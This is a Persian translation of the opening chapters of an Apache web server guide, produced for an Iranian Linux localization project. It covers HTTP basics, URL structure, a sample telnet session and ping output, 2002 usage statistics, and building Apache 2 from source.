



شوراي عالي انفورماتيك پروژه ملي فارسي سازي سيستم عامل لينوكس



# **راهنماي كارگزار وب آپاچي**

**ترجمه: حميدرضا شهرياري** 

**Shahriari@yahoo.com** نسخه شماره 0/9,9











آپاچي (Apache (كارگزار وبي است كه در ميان كارگزاران وب بيشترين استفاده را در اينترنـت دارد و نقش كليدي در زيرساخت اينترنت بازي ميكند. در اين فصل مقدمه اي بر نحوه كـار كارگزارهـاي وب و اين كه چرا ممكن است كارگزار آپاچي را انتخاب كنيد، خواهد آمد.

# **1-1 كارگزار وب چه ميكند؟**

وظيفه اصلي كارگزار وب ترجمه URL به نام فايل و سپس فرستادن آن روي اينترنت يا اجـراي يـك برنامه و سپس فرستادن خروجي آن است.

هنگاميكه مرورگر خود را اجرا ميكنيد و به يك آدرس مانند /*com.butterthlies.www://http* متصل ميشويد، در واقع درخواستي به كارگزار وب آن ميفرستيد.

http://www.butterthlies.com/ مانند URL يك .است Uniform Resource Locator مخفف URL شامل سه بخش است:

*<scheme>://<host>/<path>* 

پروتكل (يا روش اتصال)، ميزبان و مسير. بنابراين در مثال مـا <scheme <يـا روش اتـصال *http* اسـت و بدين معني است كـه مرورگـر بايـد از HTTP) Protocol Transfer Hypertext (اسـتفاده كنـد. ميزبـان com.hutterthlies.www است و مسير / است كه معمولا بالاترين صفحه ميزبان اسـت. <host <ممكـن است آدرس IP يا نام ميزبان باشد. با استفاده از 1.1 HTTP مرورگـر ممكـن اسـت درخواسـت زيـر را بـه ميزبان بفرستد:

**GET / HTTP/1.1 Host: www.butterthlies.com** 

درخواست به درگـاه شـماره 80 (درگـاه پـيشفـرض HTTP (روي ميزبـان com.hutterthlies.www ميرسد. پيام رسيده چهار بخش دارد: يك متد (متد HTTP نه متد URL (كه در اينجا GET است ولـي میتواند DELETE ،POST ،PUT یــا CONNECT باشــد؛ شناســه انحـصاری منبــع (<sup>U</sup>URI / ، نـسخه پروتكل مورد استفاده؛ و يك سري سرآيند كه در اينجا سرآيند Host است. اكنون نوبت كارگزار وب است كه بر مبناي اين درخواست به آن پاسخ دهد.

> **-1 1-1 معيارهاي انتخاب يك كارگزار وب**  ما از يك كارگزار وب چه انتظارهايي داريم؟ اين كارگزار بايد:

> > $\overline{a}$

• سريع اجرا شود. با حداقل سخت افزار به بيشترين درخواستها جواب دهد.

Uniform Resource Indicator<sup>1</sup>

- از چندبرنامگي پشتيباني كند. تا بتواند در آن واحد به بيش از يك درخواست پاسخ دهد.
	- درخواستها را هويتشناسي<sup>۲</sup> كند.
- به خطاهاي موجود به طرز مناسبي واكنش نشان دهد. براي مثال در صورت نيافتن فايل، كد برگشتي 404 را بفرستد.
	- سبك پاسخ و زبان آن را با درخواست كننده مذاكره كند.
- بتواند به عنوان يك پراكسي كار كند. يك پراكسي درخواستها را از كارفرما گرفته و احتمالا آنها را بـه يك كارگزار ديگر ميفرستد.
	- امن باشد.

# **2-1 چرا آپاچي؟**

آپاچي از رقيب بعدي خود مايكروسافت، دو برابر بيشتر وبگاههاي دنيا را تسخير كـرده اسـت. ايـن نـه فقط به خاطر رايگان بودن آن ميباشد بلكه به علت متن باز بودن آن نيز است كه امكان ارزيابي آن را بـه هر كس ميدهد. به همين علت نيز بسيار قابل اطمينان تر است.

آپاچي به راحتي به هر صورت و در هر اندازه اي قابل استفاده است. ميتوانيد تنها يك صفحه شخصي يا يك وبگاه با ميليونها بازديدكننده با آن برپا سازيد. با آپاچي ميتوانيد فايلهاي ايـستا روي وب سـرويس دهيد يا از خروجيهاي سفارشي برنامه هاي ديگر استفاده كنيد.

آپاچي رايگان است. يك كاربر علاقمند ميتواند متن آن را بار گذاري كرده و مطـابق ميـل خـود آن را تغيير دهد. نتيجه مزاياي فراوان آپاچي واضح است. در حدود 75 بسته نرم افزاري به عنـوان كـارگزار وب وجود دارند. ميزان استفاده از آنها ماهيانه توسط Www.netcraft.com) Netcraft) اندازه گيري مي شـود. اندازه گيري انجام شده در ماه جولاي 2002 نشان داد نزديـك دو سـوم از وبگاههـاي فعـال را آپـاچي تشكيل مے دهند.

| جدول ۱-۱. آمار سایتهای فعال در جولای ۲۰۰۲  توسط Netcraft |                  |       |                 |             |
|----------------------------------------------------------|------------------|-------|-----------------|-------------|
| در صد                                                    | <b>June 2002</b> | در صد | <b>May 2002</b> | توليد كننده |
| 64.42                                                    | 10964734         | 65.11 | 10411000        | Apache      |
| 24.93                                                    | 4243719          | 25.78 | 4121697         | Microsoft   |
| 1.66                                                     | 281681           | 1.55  | 247051          | iPlanet     |
| 1.34                                                     | 227857           | 1.34  | 214498          | Zeus        |

Authenticate<sup>2</sup>

 $\overline{a}$ 

## **3-1 آپاچي چگونه كار ميكند؟**

آپاچي برنامه است كه تحت اكثر سيستم عاملهاي چند برنامه اي اجرا ميشـود. در ايـن كتـاب مثالهـا بيشتر در محيط لينوكس ميباشد.

برنامه اجرايي آپاچي *httpd* است و معمولا در پس زمينه اجرا ميشود. هر كپي از *httpd* بـا تمركـز بـر یک وبگاه<sup>۳</sup> در واقع منظورمان از وبگاه یک شاخه<sup>۴</sup> است، اجرا مـیشـود. یـک وبگـاه در آپـاچی دارای زیـر شاخه هاي زير است:

*conf*

 شامل فايلهاي پيكربندي كه مهمترين آنها *conf.httpd* است. در اين كتاب به ايـن فايـل بـا نـام فايل پيكربندي (يا *file Config* (ممكن است ارجاع كنيم.

*htdocs*

شامل فايلهاي HTML است كه بايد به كارفرما<sup>ه</sup> سرويس داده شوند. ايـن شـاخه و شـاخه هـاي تحتاني *فضاي وب* را تشكيل ميدهند كه در اختيار هر كس كه در وب باشد ميتواند قرار بگيرد.

*logs*

شامل اطلاعات رويدادنگاري (دسترسي ها و خطاها) ميباشد.

 $\overline{a}$ 

*cgi-bin*

6 شامل اسكريپتهاي CGI است. اينها برنامه هاي اجرايي يا اسكريپتهاي پوسته هـستند كـه روي ميزبان وب براي پاسخ دادن به برخي از درخواستهاي كارفرما اجر ا ميشوند. از لحاظ امنيتـي بـسيار مهـم است كه اين شاخه در فضاي وب ( در اينجا *htdocs/ …* و پايينتر) نباشند.

در وضعيت بيكاري آپاچي كاري جز گوش دادن به آدرسهاي IP مـشخص شـده در فايـل پيكربنـدي نميكند. پس از ورود يك درخواست، آپاچي آن را گرفته و سرآيندهاي آن را تحليـل مـيكنـد. سـپس از قواعد موجود در فايل پيكربندي براي انجام عمل مناسب براي پاسخ دهي به درخواست استفاده ميكند.

کنترل اصلي راهبر وب<sup>۷</sup> از طريق فايل پيكربندي انجام ميشود. راهبـر وب حـدود ۲۰۰ *ديركتيـو* (يـا دستور پيكربندي) در اختيار دارد. راهبر وب تعدادي گزينه نيز در اختيار دارد كه هنگام بالا آمدن آپـاچي ميتواند از آنها استفاده نمايد.

Webmaster<sup>7</sup>

Web site

Directory<br>Client<br>Shell scripts

# **4-1 چگونه كارفرماي HTTP كار ميكند؟**

هنگاميكه كارگزار برپا ميشود، كارفرما ميتواند درخواست خود را بـه وي بفرسـتد. درخواسـت وي از طريق يك URL فرستاده ميشود كه معمولا با *:http* شروع ميشود و نمايـانگر سرويـسي اسـت كـه وي خواهان آن است. ادامه URL به صورت زير است:

*//<user>:<password>@<host>:<port>/<url-path>* 

در 1738 RFC چنين آمده است: يك بخش يا تمام بخـشهاي "@<password<:>user "<،>" password<: "، و "<path-url</ "ممكن است حذف شوند. اين روش مشخص ميكنـد كـه داده بـا "//" شروع ميشود كه مطابق نحو معمول اينترنت است.

مرورگر با ديدن *:http* پي ميبرد كه بايد از پروتكـل HTTP اسـتفاده نمايـد. كارفرمـا سـپس بـا يـك کارگزار نام<sup>^</sup> تماس گرفته و آدرس IP ميزبان را مـيپرسـد. يـک روش بـراي بررسـي اعتبـار نـام ميزبـان استفاده از دستور ping در سيستم عامل است:

*ping www.apache.org* 

اگر آن ميزبان در اينترنت باشد، مشابه اين پاسخ خواهد داد:

 $\overline{a}$ 

**Pinging www.apache.org [63.251.56.142] with 32 bytes of data:** 

**Reply from 63.251.56.142: bytes=32 time=278ms TTL=49 Reply from 63.251.56.142: bytes=32 time=620ms TTL=49 Reply from 63.251.56.142: bytes=32 time=285ms TTL=49 Reply from 63.251.56.142: bytes=32 time=290ms TTL=49** 

**Ping statistics for 63.251.56.142:** 

URL ميتواند شماره درگاه را نيز به طور دقيق مشخص كند . در صورتي كـه شـماره درگـاه مـشخص نباشد، به طور پیش فرض 80 است. برای مثال /http://www.apache.org:8000 به درگاه شـماره 8000 ميزبان متصل ميشود.

URL هميشه همراه يك مسير است، حتي اگر فقط يك / باشد. اگر ايـن هـم مـشخص نـشده باشـد، كارگزار به طور پيشفرض مسير را / فرض ميكند.

Name server  $8$ 

اكنون كارفرما يك اتصال TCP به درگاه شماره 8000 روي آدرس IP 204.152.144.38 برقرار كرده و پيام زير را از طريق اين اتصال ميفرستد (اگر از 1.0 HTTP استفاده ميكند)

**GET /some/where/foo.html HTTP/1.0<CR><LF><CR><LF>** 

بویسههای CR و LF<sup>9</sup> بسیار مهـم هـستند زيـرا سـرآيند HTTP را از بدنـه آن جـدا مـيكننـد. اگـر درخواست يك POST باشد، دادههـايي نيـز بـه دنبـال آن خواهـد فرسـتاد . كـارگزار پاسـخي در مقابـل ميفرستد و اتصال را ميبندد. براي ديدن اين عمل به اينترنت متصل شده و در خط فرمان اين دسـتور را وارد كنيد:

**% telnet www.apache.org 80** 

**> telnet www.apache.org 80 GET http://www.apache.org/foundation/contact.html HTTP/1.1 Host: www.apache.org** 

در پاسخ بايد متني شبيه به متن زير ببينيد. برخي از پياده سازي هاي *telnet* آنچه را كه شـما تايـپ ميكنيد را نشان نميدهند. به هر حال كل پاسخ مشابه زير خواهد بود:

**Trying 64.125.133.20... Connected to www.apache.org. Escape character is '^]'. HTTP/1.1 200 OK Date: Mon, 25 Feb 2002 15:03:19 GMT Server: Apache/2.0.32 (Unix) Cache-Control: max-age=86400 Expires: Tue, 26 Feb 2002 15:03:19 GMT Accept-Ranges: bytes Content-Length: 4946 Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <title>Contact Information--The Apache Software Foundation</title> </head> <body bgcolor="#ffffff" text="#000000" link="#525D76"> <table border="0" width="100%" cellspacing="0"> <tr><!-- SITE BANNER AND PROJECT IMAGE -->** 

Carriage return and Line feed <sup>9</sup>

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

 $\overline{a}$ 

```
 <td align="left" valign="top"> 
<a href="http://www.apache.org/"><img src="../images/asf_logo_wide.gif" 
alt="The 
Apache Software Foundation" align="left" border="0"/></a> 
</td> 
    </tr> 
   </table> 
   <table border="0" width="100%" cellspacing="4"> 
    <tr><td colspan="2"><hr noshade="noshade" size="1"/></td></tr> 
    <tr> 
     <!-- LEFT SIDE NAVIGATION --> 
     <td valign="top" nowrap="nowrap"> 
             <p><b><a href="/foundation/projects.html">Apache 
Projects</a></b></p> 
     <menu compact="compact"> 
           <li><a href="http://httpd.apache.org/">HTTP Server</a></li> 
           <li><a href="http://apr.apache.org/">APR</a></li> 
            <li><a href="http://jakarta.apache.org/">Jakarta</a></li> 
           <li><a href="http://perl.apache.org/">Perl</a></li> 
            <li><a href="http://php.apache.org/">PHP</a></li> 
           <li><a href="http://tcl.apache.org/">TCL</a></li> 
           <li><a href="http://xml.apache.org/">XML</a></li> 
            <li><a href="/foundation/conferences.html">Conferences</a></li> 
            <li><a href="/foundation/">Foundation</a></li> 
         </menu>
```

```
......
```
**5-1 نصب آپاچي** 

دو روش اصلي براي نصب آپاچي وجود دارد: بارگذاري فايل اجرايي مناسب و يا بارگذاري متن اصلي و كمپايل كردن آن.

# **-1 -5 1 كمپايل كردن آپاچي 2**

روش ساخت آپاچي در نسخه 2 كاملا متفاوت است و بهتر اسـت روش سـاخت نـسخه هـاي قبلـي را فراموش كنيد. بر خلاف نسخه هاي قبلي ديگـر شـاخه *src/ …* وجـود نـدارد. در اينجـا مـا فايـل *-httpd gz.tar40.\_0\_2* را بارگذاري كرده و آن را در شـاخه *apache/src/usr/* بـاز كـرديم. در ابتـدا بايـد فايـل *INSTALL* را بخوانيد. روش ساخت آپاچي اكنون خيلي شبيه ديگر ابزارها و بسته هاي نرمافـزاري شـده است.

فايل پيكربندي را مطابق دستور زير بسازيد:

**./configure --prefix=/usr/local** 

سپس دستور زير را وارد كنيد:

**./configure --help | more** 

**make** 

كه مدت زيادي طول ميكشد تا اجرا شود. سپس:

**make install** 

اكنون نتيجه فايل اجرايي *httpd* در شاخه *sbin/local/usr/* است.



2 فصل دوم: پيكربندي آپاچي: گامهاي اوليه

بعد از نصب آپاچي كه در فصل 1 گفته شد، شما اكنون يك *httpd/apache* دراختيار داريد. براي گـام بعدي يك وبگاه نمونه ايجاد ميكنيم.

# **1-2 پشت پرده يك وبگاه آپاچي**

ابتدا بهتر است نگاهي به پشت پرده وبگـاه آپـاچي بينـدازيم. از نگـاه آپـاچي يـك وبگـاه يـك شـاخه (directory (در يـك جـايي روي كـارگزار مـثلا *instance\_for.site3/APACHE/www/usr/* اسـت. ايـن شاخه حداقل چهار زير شاخه دارد، كه سه تاي اول اساسي هستند:

*conf*

 شامل فايل پيكربنـدي كـه معمـولا *conf.httpd* اسـت و بـه آپـاچي مـيگويـد كـه چگونـه بـه درخواستهاي مختلف پاسخ دهد.

*htdocs*

شامل مستندات، شكلها، داده و هر آنچه كه ميخواهيد به كاربرانتان سرويس دهيد.

*logs*

شامل فايلهاي رويداد است كه مهمترين آنها فايل *log\_error* است.

*cgi-bin*

 شامل اسكريپتهاي CGI است. اگر از اسكريپتها استفاده نميكنيد نيازي به اين شاخه نداريد. در نصب استاندارد فايلي نيز به شاخه سايت كپي ميشود كه براي اجرا كردن آپاچي به كار ميرود.

**-2 1-1 اجراي آپاچي از خط فرمان** 

